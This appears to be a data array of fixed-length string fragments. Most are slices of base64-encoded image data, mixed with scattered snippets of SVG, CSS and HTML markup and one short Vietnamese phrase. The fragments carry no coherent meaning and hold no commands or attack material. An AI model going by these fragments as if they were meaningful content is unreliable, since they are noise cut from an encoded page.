"AIABJREFUm", "e8rMsjO8Gn", "bBPKUuYyNh", "mLdsXq1Txu", "JgYAAICIt5", "gcnTwxUKeM", "mDPeUGgOZ8", "XKF4v2MmGm", "GliwpoQfT0", "8ApnWJywFK", "t68TZEPALb", "D9M3Etvinu", "zDnHPbCTuA", "gM4GTO2tL/", "S3prJo3N08", "4p7ZSNwDAP", "JfIR96xO4t", "cdAAAAd+yD", "pT5apul86p", "LM0glmCaT+", "X05ER6mOXN", "WhzBnuyTZv", "AB5x4f71UK", "vYpNgeqcjm", "d9frehObBN", "AAPbNQRYAA", "eHkj92cxL0", "Nv++JwAAEO", "+l1fbE2BWa", "AcAwFTinrg", "5C/O+OFVme", "yN5W27dZ7j", "6KTe3GlcKU", "iXtl592hXU", "mfZtZ7intR", "VhJGqyDIjJ", "R36zrDPYbp", "1ngt1qZ2MN", "L3dOfosOwk", "Qtw73s/94Z", "LNO+7Qz3tD", "aclKti5lug", "J8PcczMx92", "mdDbVsUt5a", "D3LMLcw9xz", "G8H/ybfpGh", "8vrUO9zuXy", "QTzHPKdcQY", "F1TbFPXFv8", "PYerr3maxb", "Xjm2q2fTpZ", "ADXj3X/ER9", "Pa+893PuYA", "wAAADb40UN", "ahTr/p+Obd", "ik/ebFPcyy", "va4v1qbArD", "2hT3EsMZzZ", "zRwmOPM/Yo", "B/5xL2TX4l", "cQ9mzM6JDW", "C181Mq3O42", "8W9+mbHheL", "HZSdxT5lZd", "AAARHzx7ju", "5ehlm0iWjl", "HgAAfHz4UA", "buucvyYIPr", "+/+8z//z3+", "ca2QeT75Ni", "PJ3HP4hwdl", "zLCTdLabIx", "n2Ni5NI6pD", "P50JnU+qfK", "N4k7ol7EeK", "bI81OAyMx8", "adPPYl5NQK", "BuSLmtf0FZ", 'skUnits="u', "ys6mOnb3dW", "0/0qz2cBAE", "+JuadPvYKJ", "85n9PP36bF", "oCCuVYny+R", "z2Kd5iTuRU", "LrUU5u1sNt", "01ar1Otked", "JCX+BJmZrW", "8Rxb7nhvX8", "OAyL+gAABs", "Hvrtf1JjYJ", "EkzvdCQTik", "SQybSmDbrp", "SLcVx8iefU", "iNOue", "hLX6ii059K", "AEROOT0E7x", "bt/4MIMLkX", "rTX5g3BK4J", "u7qEeX8L++", "GEeeBqLzFC", "Ln3RM5HE08", "QQek2xuSP0", "0/dptzD3QL", "i7/7W83H8p", "x75/ejXpmh", "TXGqTMw92+", "TfHf3TCKaL", "viXoS4J+4l", "YZt6jyro4V", "pF2FMibWUC", "FCHEtNff00", "FxuZMV+uJO", "mXp2JubePi", "AA4LPCByAA", "tjIwo", "xz+4k7tWs0", "DksAANyUz/", "P1c+Hg3I/3", "CobnXK2+JC", "7ExNwTgxhq", "nVk/41zDnO", "XagumX8izf", "QVm4k6WaYP", "pSY/vprkpg", "7Ke4BAAC3x", "kuura/iHQ2", "AACIuh75xD", "Fvrte15vYJ", "Fd3ZQnxC7Z", "xEDOvAKZ1i", "X5oJ9GozEP", "iXWRb31t28", "LB+hlA9Orm", "Tm9F5sNQ4w", "Y7scZQWcmG", "4p0unrwpiZ", "OpvaiyuFKT", "EDAIBnliOf", "0WKcbZyPTf", "2giLk2eajv", "BJREFUuWeb", "/U+IgZl4BT", "LACOzft3bk", "/rofMmUp6H", "/+uiZOlSev", "HJ08M1Cnj8", "Z0boZJn3t7", "1IZUGPthGX", "jJaMGU/2c5", "MtE8CM0Mky", "z3jhVplaLF", "RZh7mHsOFO", "DnKfEvYXO0", "0V5t5r5Z67", "383U9on7xm", '6" xlink:h', "bYyj6dfLUz", "IsU4G5n++8", "MAmMvDFgBs", "63CM7Gv/1i", "AwCAnTn5ST", "rf4yKdYua1", "S3hXpgYbr1", "mgmBQRt8h6", "bc601+YNwS", "JOdr5Z6rfR", "hdEexcaGXE", "sJ30ZnJm5Z", "ePJC4pzt9P", "XHozB2wzJH", "0TPRMfsUxd", "HywFBFy1zH", "JK3NxjhVZg", "kmU5dOmoOj", "A74x1qghH9", "BBz7+1/f4z", "umwLXIKcUD", "bbFPfEvcEb", "xP30pviXm2", "ue3n76Oed3", "F7TuHe819B", "IO/4cL9ayL", "QIJDNQAAcB", "STulSa2cxL", "jv8ms4W5Nz", "7tNcU/cyxL", "zn8H0wAAKC", "cgHAADQxss", "TneMenM+o5", "0Qk6p0z0y/", "gIP56i/n/0", "urbYp74t7g", "XfQwpiblqx", "dPJMu3bznB", "8o9V/swxtn", "9Gi/Z0MbE3", "bRBK6loszj", "/dGp8S90mb", "GPcWIh8AnI", "RZmz/9y7+i", "VK0d/yy31m", "ncq6WO6YzN", "+dj7h3C0fe", "HQFFMK8Exr", " lại: 0s</", "oIO4J+5FiH", ";\n    --tr", "HByj10TJN5", "4sAAAAPgmn", "gsA0AANyt0", "ni3sLkQ8AA", "225.491 69", "PYyT3sOizP", "2gGbM7fl8Q", "LrfsM9xim4", "rc695sP0zc", "2CDMibd8nm", "ASL4wAAMBq", "2Z3RIagJxL", "SQsi0ueUxO", "/d/sX/J73i", "uZNV6iKPLs", "vkHutSRk4j", "IJG8N9N7rL", "yJcGATqbMH", "QZzKTzwsb+", "4vlxkalNpJ", "npr5WuiVPl", "apMrVapBhn", "TtlU08n25z", "YAAAs+Ox3v", "serif;\n   ", "QAIBdEffEv", "AOCQPOQAwJ", "PQU+b45KXn", "EOYHof/cbc", "HGSS/PZNzz", "D3LMIcw9zz", "Nce92m49vF", "7pzPrLdMLM", "nTVOc8Ypwi", "unM+hnnGuY", "t8P1Al+Jn6", "+vkLuhmjn9", "IZ8KxWaQTY", "Lmpu1Tp9O0", "D3PPgcLcSz", "/8nRIAwA15", "Mp403Z3L9s", "n+oWOiEm1Q", "SVqbjXGqzB", "zEPd15d2iX", "n86LGEeeBq", "MPUSA30XcT", "AACA78KHGA", "p0n7s7Rr05", "Slrpt+ZPDp", "bws7/+K9tz", "D7J/ABAMAk", "NyzOol7HjN", "915+uadNcU", "AUzrEpcDlF", "4h7didxT3f", "yY8c/dSJXO", "mf/46Z59V3", "bdceqFjHCT", "4UdwDALhBA", "AAQAAgFN+8", "ggzL3Xyj13", "i6nvv4JELC", "8bJRzC9j36", "mHv61I86Y/", "p6Iw90rM+G", "ru77wBBXOt", "RMMDuPCc7o", "9/v+bgcA4I", "Y9i3ziXm5T", "0AwILzkU/c", "8tAByWuCfu", "chIqzMOcc8", "KZtq3DqXL6", "duPfiRTPt8", "kVOKR6Iw8L", "NLY/JyZBmx", "2c++nBvBDH", "sm2V3e8XZr", "NAACwgR/93", "TZWpS6YMDl", "A7Ji4J+5Fi", "LFBwBg5Od/", "D8UEDRzmOH", "3rEzMvX1Mz", "xD0AADjhQA", "hH3PMNJO75", "drIdU9srpT", "ZCW9fBi/ET", "u0z/sfaV5x", "8o+EjPZodA", "APBB+OHvDP", "Ds8mAHAzol", "XTGJScWmRG", "M+bpjhrVZg", "Fsi41S3acy", "2TdwT9yLEP", "0p2UCcU9yE", "iHz/hZG3E8", "o1p2yoa+b5", "Gx67oSR6a+", "90qb7QeJe+", "ELhuZlqdw9", "a3Ke6Je1ni", "IfIJ+713Go", "JAv//Lnxc8", "5ZMIdKZtlq", "xfWcOfOyYf", "PAICz8OALA", "ZjxyTD33Ez", "83y6ZtgNoJ", "LfQCTGpXvC", "PNs1iW8X9c", "LDuJe8rMsj", "9a/Mw8gTku", "WTG2qsljEF", "QvJp9TOiKS", "HXI2Y53DPz", "b4D1T7XP8v", "dlgcbXBfM8", "jTqdvDnEzn", "q/+STwgI7h", "N31ut7EJsH", "v7i0hnE6bu", "SXM3FH6D93", "t633veZCAA", "cTcq/GSDW1", "pca+02X6Yu", "7kBWZsrrsy", "mAADcqfbIJ", "G5nQSGJO2j", "704gen4VNP", "mvk+ZgSeCU", "fz6YA5yIuC", "bTJYyl7H5B", "AAOwqEVAAC", "izPGO2dq9b", "FP3AMAAO6d", "bVfQ99vCXS", "nnuqsWwKXI", "7NNgJO7BdP", "+Ee9dAAAAR", "tpOxDmA6X3", "uVmJ5PvPa/", "fYOzr2O/91", "ncgUebZrGt", "aGNi7mHuiR", "UmdiUx9/dP", "ClN2NtWxu6", "e6VNtsPEvf", "fE3NPn3oSE", "0J7ORN3hP5", "zgurbYp74t", "lZ577UfZdC", "LWZmOcKrOG", "+aRzWbpOls", "czU9ZMvzN5", "18n+aBPBOY", "53xVKf/+Wu", "/Zc/pxaMEE", "rnnZmLu1Zm", "zM+n4TNLJM", "XiQxrQd60a", "ztFh2UncU2", "Hg3uLAhptX", "zcEfrP3fJQ", '" height="', "+NfF2cKvOk", "Bw8sdOzpdr", "QJh7r5V7rv", "/PId87zT4A", "DKmrq3R2/e", "azIxRrzmLL", "UeflCBLMzM", "FxTm3mvlnq", "uKe7kytSNy", "nSIEBnE6bu", "7RYdlJ3FNm", "wAALAOD94A", "d4buFuSHLj", "t3rPch1JnM", "7DaYkH6eHr", "vEpQA6dR18", "/VKa+L5dMn", "u1sNtXJMs2", "/vVtxcFp7u", "2B8P8QAAJy", "77rvwb9f5F", "4JvIR9xzOI", "ubchdMM28R", "JBCLUJcw9z", "PeG5540jjD", "04cZwpTxhh", "prkpg7kJWZ", "DxL3RvXf9u", "Dl5uJi53S9", "5|2", "tlXcP/ens9", "BRQyzRmhoE", "twT90anxL3", "X5xPO3fKxN", "CS0YKpO1b5", "94kbxG7qHf", "Kzzz/HXEvR", "cx8wpgWpe4", "xbxsTcqzMx", "qFMff+1Qey", "3JMR/sudle", "EKDcuGuuYU", "mJe+LeU0Q+", "yuP0PqvF0e", "zRtLXWu5n0", "hjYm5h7knd", "  (var(--t", "Kt6d8yhfkE", "rOpz7ZT2dC", "MzH3rEzMvX", "mVl2hlcj7v", "O3NqSTDtF8", "CUzHp5peZm", "m3ovmnjrvC", "VwuiMTWvi9", "uvvRcwV8Sp", "bm40c4NHfB", "KXR2OriPej", "K1M+bpjhrV", "nduFKYktiE", "BnudbAZ8I0", "3GuYc5wT2C", "pD3yiXtL3x", "d+/of75e7U", "TfFvfrmGHE", "YaYMhGS3rc", "tuTw+QqueO", "yWHyVMyQIh", "43nnmosPmd", "/rvmllTF1b", "VQAAoOyTn/", "pZ5DvjM8w/", "/nRYwjzwNB", "E2lM21bRyP", "2xvlemHwIo", "59yZMPoQQe", "0+DNBQAAhl", "lXP2r3/6dn", "nPjP3eN+GZ", "Tw6RydPDNQ", "HeOVOrn/XF", "O+8O7XLefn", "YzMfesTMy9", "51b7Yfdr64", "7QDb5bWM23", "NOcxL3ISKs", "yp4BCpjkrF", "hSCh3THJ98", "3Zftj8TZEP", "zuZIW+uJMy", "xNzD3BM7rG", "qdD7pkO+rB", "+Hg3I/3H/3", "1vHNDkmM6H", "O9Jd7Bb67X", "ZQyDRnhIIW", "bywyQx1KTH", "vLprjXsCnu", "fvinFuMs38", "i7u1jYu7pU", "J3IV5X5wqs", "M0EnQLix3+", "cEZHZKaUIx", "\n      str", "EveSEPe8zp", "40Ea03ZVNI", "hdh7r1W7rn", "Cpor2V6fu1", "vHNDkmM6Hz", "o502c9hnu/", "MB/OBQAABz", "oToUw6PrHE", "DwUHjzBgAA", "msghO4kzD3", "zU2nTH+eum", "zL1lTMy9Oh", "9yrby49tNW", "zPhkmHtuJu", "LcQ+QAAIMs", "V1FEO0PF8w", "N8/smMw0fK", "XPrDgwPDEz", "MPc0/ssJ6J", "cD0aiYUn0/", "HiKGmCYnff", "ca++2XVHcS", "D3Azn4IzTv", "V/7ODwAOzg", "h3UAgAMT98", "Ke5FRenu0k", "OB7/CUDAOT", "Oo0sc00Uu1", "T4DHMNC9SM", "2R7FeH9SFn", "93AAD48BD3", "nO4l7+5zEv", "tdODh3sU9U", "iXvpzbPGvR", "73ylrgw741", "ky7xSQ+9Kt", "Q6qNlmrIFf", "9Yh7gEAwOe", "FnuKfY2Lk0", "ZbSvzePrVw", "3fvES21QFq", "S+S7rRvsZr", "5pEqyGqZf8", "M27EGdb50y", "QAArELcE/c", "aGhhYu7VmZ", "yTaIl", "R9zz+XxO4p", "p/6ZD+dCZ1", "ExNwTgzAzM", "hjZFPgBgCz", "/y9PJMvV1F", "ANvkAzTAzo", "Olml7PTh1N", "tHN4BgAAbs", "BAJc4JAAA3", "4hzA1H2dI7", "5MqEFJmpmZ", "xD2rk7jnMR", "nMB0fKrpZW", "wT1GxmaiTZ", "KaEH8+zxHr", "sznHu4Rsdl", "37kinWLmvW", "VBbn6LDsJO", "UmciU1//NP", "RIakJxL2ki", "+mf/DF2zd2", "wMQ9cS9C3B", "U+ce/FXeKb", "F60gClX8ZR", "kUwzeMwdbz", "EzXCG7wifE", "5Not1mhb5p", "N/U4V7UOId", "uZIW+uJMyN", "2eI/YsRRD0", "F5ROPefQJh", "+bmfnuS/9y", 'height="1"', "n/4R/2b7sd", "9N3AMAYE0O", "PgAAqjxIAg", "MlDmLmFcC0", "jXxfLjM0KL", "Z8H1dMw35s", "ALf863+5+j", "+eXFA3Ju+K", "yQ6F7nnk9Y", "Cp7/7OG1Aw", "0302pRrzmL", "PI1FZqhDie", "ybuiXsR4p6", "egLzjw/1qI", "bjyq/wTKTY", "1MrEvesTuK", "fjp3/x5/Hb", "VqkGGcj03/", "0KdZqYspPZ", "kytSNyzOol", 'ox="0 0 29', "IAIce82P06", "dyLbop7mWV", "Br+rdMYT7B", "5h7kndljPx", "zaTjM0knyz", "acQ9cS9C3B", "WZmOcKrOGL", "6s+6aVMXVt", "pv1ieUy4P+", "f3kId8M+Io", "J0Y72OV1si", "Pc01rscO9j", "Exvh4EszMx", "n0r1rvi6U7", "0Yd03rYypa", "JQg8vMfPwI", "4oURvjVJnG", "awd7NNYa++", "SbXiyR1JjL", "2WeW1/6aWT", "uHJz78f6jn", "PIGnLgWO+3", "l+su9At9dr", "ecfUM23Fsk", "UxzViho5VQ", "TcqzMTDS1M", "1KTH/9NUnM", "wHuIe9UhK5", "r+cv+c7wDe", "6saWOs+lka", "K3kmMJHGtG", "89wOJe7rT5", "HO7JLt6CqQ", "qpc+kew9TX", "M15rnFPvyT", "ehtxLr+uLt", "YeJe+lNca+", "4ZzYS9wA2w", "9/TRJzB7Iy", "D2NcN4l7gZ", "AAHBOXgYBA", "z80LXnsgHA", "P3spPiHgAA", "GRDGxNzD3N", "vQhxT9wbnR", "IBPzGnkI+7", "e5h7FmHuYe", "3xL2IA8S9h", "99/BYlYQuZ", "M23bJF2llj", "OcxL3IiOtz", "UmibkDWZkp", "mndLZIJVOe", "7/+K9tzo8S", "S74zHjIe96", "LEMnXpZO/Y", "rnnZYJZucx", "YlOiMYepkR", "79huR9nBJ2", "BXeEg3lrph", "yQx1KTH/9d", "8Wbntx8/yf", "rdcJi4F0Hl", "3|2|6|4|1|", "O6ry3A2xUz", "c+64N/Djub", "Md6H0KdyUw", "0Q+AABuxYM", "UPEwAAAHj7", "l+KU183y4Z", "zERDGzO2VQ", "sTr2YLruIT", "0gO+L95DPl", "PfP73H9MwI", "cIU8zDR7DT", "ZzmZqUxVzg", "3BPdvEWTG1", "OyWCfFPId7", "HjYKYkNuFt", "AAME/fEvQh", "YPYzJQ5i5h", "wH7yh6v/Jh", "ARQMAcBf5N", "w3JM3idxle", "5cZ5Olql/j", "ziN3Jl8h6n", "QwxzG", "Dke/zFAQAA", "ADXke+cS9K", "Tcw9zT+ywn", "SzewjBAybW", "ibmHuSd2WM", ".active .a", "Wxu69Dw9kU", "vUpZObRRFM", "p28OcTOcgz", "gmZm0nHZ5J", "SCFkkl05n1", "E2KXpCY407", "UgAABvgAAA", "65tExSa69Y", "Z04tCab9Yn", "u4t3/Xdvyn", "nFmp3/JNwO", "cc7UPY5zNT", "2xT3AAC4FQ", "n0SWOqe0T9", "YztCM32KGe", "npjkRnqUGL", "4AAAipxHvm", "iXtWJ3HPYy", "+6yPNjgumC", "J+4N3jB/U9", "MHZXsaxjuh", "SdwDAIDnHJ", "6jLiXcBL32", "c77uEd2Vqs", "z1wRp8p8/A", "lKiNcapM4w", "JO5ZrNOcxL", ": 100px;\n ", "yAQBwZB52A", "qkozL0SMz4", "MZhblXZ/p4", "Gon2zG1vVK", "u7/HU0BoiF", "FZz6VvoGrr", "hd68b0o9fs", "Lu+bzEvbLz", "Rdf2F5HOJk", "STAoI2eY/T", "mR68wCnFA3", "lQmHtpZnwy", "JZyuYZd+6Z", "10skz32RS0", "9xWjmPhVE3", "qlyCfuiXtR", "D2Pmbi31kn", "mtzrFb+XK5", "OOz8WCc8h3", "Ecqk4xNLHM", "S8Q9cS9C3B", "W55TE6GNDM", "SZyJTX/808", "X1jNt1o33e", "tbrFPyVl6F", "OAaPiQBAAD", "B1NsD7nLjv", "69z9ln1vR7", "PXeQDAAA4F", "0704gQkND8", "d4tbAxxM5y", "CQAAd+x65B", "HpadxD1lZt", "xqeas/Czaj", "viXumZ57/j", "y1MywAjs37", "PRbPPNav0w", "/DYvcU+q4O", "b4l59c5y4B", "x7/whS984a", "jvU+hDqTmX", "lzuSyX6ZfS", "XZmbgj9J/7", "IAAADveBf5", "7ph7daY9To", "nEPAAA+J3x", "Ge1ma49042", "KCXMPcw9iz", "54RoRtzTnX", "331TzMJ2TF", "vbVO4p7urE", "Ye6+Ve672Y", "3oz96wJ+6N", "eWKgThmPZ6", "6y9em+9zdM", "bato5Ptyma", "XBzkAOBlxT", "PbqzIm5Y+z", "9xVruGUCmB", "nIX5n1xqsz", "ePMCAIDt/O", "XL60CKZj0r", "pQUAgNMQ98", "UGAziZM3WN", "ncO+1fMd6H", "1x6aKtNca+", "vyWn3nuR9l", "2dEM+Iecc8", "AHAAZyOfuC", "3ru2Je4VNc", "yMuCfuRUz5", "Lcw9zzyLMP", "x+UPpn02cf", "343ucpYz/e", "j9vmOcO935", "+uf5elkmfq", "/PMwDAJyYu", "+2XVHcS+6K", "si0ueUycSm", "XgOGY+3JMR", "48UrhXoo", "b7WFT3KtvX", "S1ZUkIP5tn", "Ytavj/fK3X", "RqkWKcjUz/", "Rpdk0SzBTa", "3Lx2e/y3j8", "iWWiCtzNTa", "BrIwM6NdOp", "k3nU5/spzO", "MADNCJ8vUp", "pjhVJuaebf", "Wp0sk+tFkj", "gAQAABnyJf", "HNeXp9POHf", "V+mWKeXoaZ", "AALhTZyOfu", "lay: flex;", "1xL7p5pri3", "G1iKfMuf6x", "UwTyeTbVOS", "NBaZoQ4lpr", "VAV6nlTL+U", "YyKPo5mHiN", "R54GovMUIc", "\n    borde", "wI3SyzKW7W", "Z0MbE3MPcE", "0aH0eohPId", "nTXTD7mRIH", "AOzjjtC09c", "PfwTc41leo", "DrAmyYAAHx", "31vcK222Hy", "LE1NdUzXyf", "MoCSjDVMjN", "nJ64J+5FiH", "ufCwbkf7z/", "hhNA9xZ94Q", "Hyjv/3t3zY", "ojDwk53jHo", "G1LU1evs+8", "MMeZ+xU9dL", "JD28b0lTXy", "zGjrkmwHfw", "H+8/+pkr4l", "ZkrOZoJOAX", "l80nnsnSdL", "zTSKRxwXbc", "INofLpgp3I", "n4o7Qf+6Wh", "viXmZZ3Ft3", "sszlaqyb59", "Zvth4l56U9", "De2Om1T3Gu", "NEKYe6+Ve6", "71 71.6499", "N+FX14AaMf", "OIl7Fus0J3", "VOKc/OxC47", "ystem-ui, ", "tcOaWJO55I", "23XHqhYxwk", "JUjzmemhLd", "WyIQalG45I", "MHMfMh3syw", "kQ1jf9Hl0N", "4gDi3iwncY", "JItzky/xTM", "JMGQjJbluZ", "uCfurbsp7t", "cr9MWdlKlp", "ncWLzGE0Es", "EPAPrAGwcA", "70B79v6Uvp", "ABsrj3yiXu", "vtinuZZbFv", "P3IsQ98S9x", "gA7XI5+4N3", "RGepQYvrrr", "OEAy/7sDUt", "/5Pc0EIIYR", "q9YvC8kzL3", "ddqmuNdyZX", "GkvmIU6k5l", "6oURtjFNlG", "ins9J3LNYp", "lhtU9w7Rty", "AKZ0jIeZx5", "hOSYsIY7qy", "0HH5g2kPaj", "c0511iHsAA", "SqaG9l+n7t", "VqrmtzBTBk", "bNLY/JyZBm", "jQzDmXq+68", "nnrxN5C7M+", "ih46WSNfGg", "lVKdiVAmHZ", "w+m6x7yM/0", "LfOeKZGGKG", "OiEn1gs9Mv", "/qnSlmnsx9", "459rpwcM9i", "LVrJ1KdNdM", "6iXs2Z3RIa", "ZwPAO", "EGd9mQ5jen", "zJQ5i5hXAt", "33aGe1qb4V", "zvBpxz+ck7", "ngsgHAMCaP", "L9toIpq1YF", "DCxNyrMy+F", "L7Z0OiHvi3", "VqRuGd1Evc", "XsAwFocOgA", "fh3QAAIBOH", "PQAA2D+Hdg", "+n4TNLJMs/", "Y9zvyWn3nu", "i4l94U92p7", "Ttj5nuEejX", "By2MuWnJSr", "M7OEsPQteF", "PaJ+8ZuaMm", "4p64F3HiuL", "PPysTc28fE", "qW3upMf2He", "QRCZRlet1S", "iv1O3g5imQ", "BAVCzcLce6", "AAiItEPnEP", "MnZdF9d+cx", "eCgEAgChxb", "Qd3y4Xy1k2", "2Ba5FTigfi", "PbZxOm7PDa", "udEvdKm+0H", "b4l59s743b", "OYSGPatgqn", "qU5XFIr6Yp", "LuHtuTw+Qq", "+ZHqrMx0Q9", "jBZWY+foRD", "AADADXke+c", "5SUMAAB2TN", "Tcq/GSDW1M", "MpZNrccpm4", "w1PdY5OfdH", "U6Y7PiEInk", "mTN3xKIzdV", "vVbuucvyYI", "C7n0ri3MZo", "JEwN1yng8c", "gDKQAAcFVb", "lMG9ns6nOT", "VWZ5Fnec8Y", "V2di7u1jYu", "Y7sUJTMenm", "fXZFKfKxNy", "cfO29gLkiT", "vc+ZsA3tjJ", "ZNl3t/Cpr7", "pQ8OUOqjZZ", "hwXitX6aYp", "aHvBjPAY8i", "2+OcTNcA7O", "Io+jmYeI3T", "+XI3ztXRLm", "pi2Y90odnB", "9/9lP4sHg3", "r170NuZde1", "VxTr5F589z", "kzvdCQTik2", "3xFk7iXn3p", "R58vq8g2n2", "szIx9/Yx1U", "QnCPq", "rG48zjbgVM", "AADs3LeRr/", "LZeJSAJ26D", "Kzyf4Lnu09", "sEZS87QpMX", "Lf5prhX32w", "h3jz0od/wG", "WuzMU6VWcO", "yvSUsubnfn", "lMXaqyWcAV", "rEMV3kQp0s", "7oSR6a+rmo", "yLT510wsZw", "AAAg7ol7Ie", "e/XN4k1TN2", "l8rXROnyrS", "AACbaIt84p", "Skwq80rmam", "aPhTTuSDFo", "ihaWJjRuhG", "AgLt3LfKJe", "o96IexVn3e", "8Uc+M0Mky7", "h4TnNEhqQn", "PqiSrYfolP", "+3U1Z6NRM6", "Hf14uU7xb3", "+ja/iLS2YS", "u3fjpZpn3b", "MnXHozB2V7", "BbpVHH9W7k", "Ie3Ynca9mn", "nQHLYy5acl", "gZTuKebfEW", "yvC/v9W/ui", "oRijTqdvDn", "+8Z/ub/I3m", "W9zgurbYp7", "8W92l7nhdU", "oZ55/c88/z", "853CvhInVr", "PB7exAAAoA", "xbX4ScdEHk", "4l51GHFPd1", "bpj1JvzGf3", "a3XCYuBdCp", "lxz+u8mUzc", "N1tuF/kAgC", "ySA8BjeRf5", "JHwmFwDwEn", "3hueevE3kL", "8f4BPz48eU", "5jh3rvZ/JH", "AAFbAmyIAA", "4dlJ3FPmVl", "N3xT3CpviX", "/Nojd1Dvgm", "JvTRkrGbCv", "cK/Dd9brex", "r6bqe0T943", "CxB5O4p7FO", "92q8ZEMbE3", "2GVP72AEdt", "66WQOm+Xxz", "9nqQbqkjmP", "3wAAFUepAB", "nM1M/Fw7O/", "C4bmZancPV", "PfAc3/XvcZ", "ZTM7fuM9xj", "L0IcU/cS0y", "71xxbyHyAQ", "3QnMO95r6D", "IA/MfbyCfu", "Mf/01Scwdy", "rMw5xzw1xD", 'hide-noti"', "QkMNzPhkfc", "4v8y73l06Y", "R4UAYA4cU/", "MUCAJ+acOT", "GnscgMdSgx", "d3/TtXuqtL", "5ZrNOcxL3I", "qeZ72NG4Jn", "keEksLce63", "Pc62zzL/jG", "JuaebfIRTO", "1sNtX5CSQt", "31+t6E5sE0", "9sb/Mmjo09", "1eaVzNTadM", "0dv3icdu3h", "wwNwmZnpvm", "cabk2F+zTY", "vdv+OEU+AA", "9LKB6dVMKD", "Qvz3jhVpla", "l+2Dbj3sOb", "7o+jTFqlTO", "3iHgDMgTcB", "6DQ5YY8Yx3", "opriXWRb31", "ynYEO1wNzD", "TRxDwA4Goc", "R3TvTiB6fh", "Dz3VGPZFLg", "AgCbe5AAAA", "v2RfdbLh5T", "lanWpmQbXo", "AADg2O79/g", "O37xOP3bwt", "U/s//9/87/", "ZJidDmhmHM", "9xbyHyAcB5", "LRyqph0bKp", "h7lmEuYe55", "74ixMz7iwi", "hbGfKvDvfs", "osQ9AACocZ", "LMt3sLpvTT", "uCfuRYh7m4", "xTM1wz1Xco", "XJm8x2lrHq", "JZx3QvTmBC", "DGtF0VjWJ/", "cp4PHPt1k8", "+BwtxLM+OT", "xt9n8E2KXp", "5Z5x8BNP76", "jYJpnc6kgn", "Dtf3Atuinv", "e0f+HNfyQc", "zBGIyRZQts", "EbiHgDAB4Q", "dWZDgj65LH", "VJJOpS083i", "8ABuIx9xz+", "4VvOEBAMAj", "ex8wrlbPvY", "THadeyAg3S", "D3AACeAG+q", "XFvdE7ce/I", "Yunewd+yFi", "5O4Z3GODst", "MzD3MPbHDe", "nZloaGPGto", "lH3rljHxfm", "k4pNat9YMC", "UzDTHplqnO", "/9dU2cKk9e", "xr+Gq+GYfc", "nvytRg43Vq", '5 294" fil', "l7urMOcQ8A", "wXd4tbAxxM", "mfI09LnDve", "1SDHORqb/7", "dCnMvdfKPV", "//9P/7H4As", "N0PAB5x4f7", "M6m+rYpbw1", "YfJu6lN8W9", "iXteiHsAKv", "L2pTuKe7vR", "+7FTCdFblY", "Dcz4ZH3GkV", "3IqL892Evd", "flMkODUjvp", "ygenVTCg+n", "58Xbe1JcG0", "x6s35jH7+P", "Zi641EYu6t", "jMPcw9izD3", "Q5wUfAGDHn", "B3GmZIGY6S", "jFtxbIg9mI", "8uc8anf7Id", "mHv7mFPMvT", "VswtUeD7qC", "Tnfzmf47k+", "I5je5Vaq5r", "284.61 222", "V80bwNoxtx", "Fd5EKdLNPQ", "8Jkw8h9Api", "PhyXMA09jk", "dY+Oifhbn3", "t0sGTjYyoZ", "wtzD3HOgMP", "9zDzySLW6h", "TMw9UfVKWS", "AuRxEAQCAR", "bIkHEwB2S9", "cOHvde+JeP", "zMyEt0ODF2", "+C763W9iU2", "QQuhV9B3/J", "88DTWGSGOp", "e5MD10Jnfu", "DPe+ss2bND", "jwzxFxWaiT", "UtSE5xp3i2", "inu1vc4Lq2", "xM1Y2tt4NH", "/Vw4OPfj/U", "2Lu1ZmYe/u", "jcZxOd7rrY", "V5CPuJZzEP", "Ye5p6Kwtwr", "LxKUAOo8uc", "4MPeMwtxrY", "8LXGeHNfXz", "QQhh8CD0V5", "cs9dlgcbXB", "CzcLce63cc", "Ud0704gen4", "Hl93sE0+4K", "tbea7j3MQO", "1yWhxpcZub", "vacRsIeAEy", "cmtifTG91i", "ZeWH/3f/+O", "Rc/mDaZxOn", "Ip8AMCteAg", "PYmJuScGgb", "r6PGYFnAhN", "+mf+bsvAOC", "URBVDHDamR", "FiIfAABwf/", "8zvTgBU4pH", "A88ybyiXu7", "AAEAXb3YAA", "4FiXsAAOyT", "ynuRTf3GPc", "S291Evdszu", "d8eoN+cz+v", "m1bKbTxpsz", "cjtDzw72h7", "oRNiUr3gM9", "sL9mkwEvcA", "Pg35bheZ4G", "7Yfdru4txD", 'e" width="', "jAEAAIz86P", "n70HIHwasa", "E8vyzoz0dD", "ydLJMfV1FE", "a/14S02xT1", "GuYM9wQWyJ", "m7UxDnWc8c", "Nca+fr+IDA", "ro52GVP72A", "xOw8AAByEw", "EeQ2bdmFCD", "uZl0fCbpZJ", "jR0Udv5RnZ", "sD7nLjvuSd", "4pv81Qv+3f", "wFU3s06A5a", "capMrS410+", "0H8xc/9/NH", "O8GrEPa+Tu", "Ka+/mnm+5g", "4RQKAIa+RT", "n2glmoM5nJ", "1A+pnX/iv1", "duunk2Xat5", "mfawrqR78t", "ACKniKfuDd", "ZJn6upfQGc", "qQm3B9Et5l", "Z9ZfphNmzn", "xO4l5pYjsn", "JML3TkUwoN", "0nc052pFYl", "/6D+cKJEEI", "LGzHxOVOVu", "Vm/7m3IvfS", "BAgbgn7kWI", "ACSvGAAALA", "3EvuinuZZb", "HQ9A3vHhfr", "XGv5croZjt", "U3I2E3QKiD", "A5B0f7lcLm", "HzE8uN0Kpj", "CUhtaCvMSm", "WGBqV20sk0", "05wRShrAdU", "7d+ulkmfZt", "YS5h7lnEeY", "Q+4fLstDDS", "wuM7N+3duQ", "DGNj72v/8f", "JM21ZOV6ml", "wy0TwIzQyT", "zuNoGZ/rat", "BwCwPg9gAL", "4k6WaYP675", "m638t8gHA1", "DuLUQ+AIDj", "DRnhIIWSSX", "7BMDRiHsb/", "9961 147.1", "FdPwdLu48E", "Dw2hcwByLT", "Olem/AwnE+", "dkF2/B1Iab", "k8gn7hWIe6", "M7LQwAAV4l", "GLpJLpzPoZ", "hY77ocmhr1", "73QkE4pNtU", "4FxlpdcYh7", "TWGvvlk2MR", "sAAIBFXEY+", "uZejZdsaGN", "HEAcW+Wk7h", "cCy+KewAAK", "cKZ+xXFOrk", "37AD//kT6m", "Pm5n57kf/2", "IOjPR0MaMb", "24m5l6dmWh", "AAIeKeuBch", "AfnMAcAACv", "7RzPtb2Phw", "ZhpNclk6tL", "p7pVRnIpRJ", "SAJ1Hlzimt", "Jg//Lvzb/J", "90rM+GSYe2", "P+Zt8CH1qs", "O8p9t1X/wO", "KuYyPtU6BW", "8.99C225.9", "tjJmyHdPUm", "ZiggcMcZ+5", 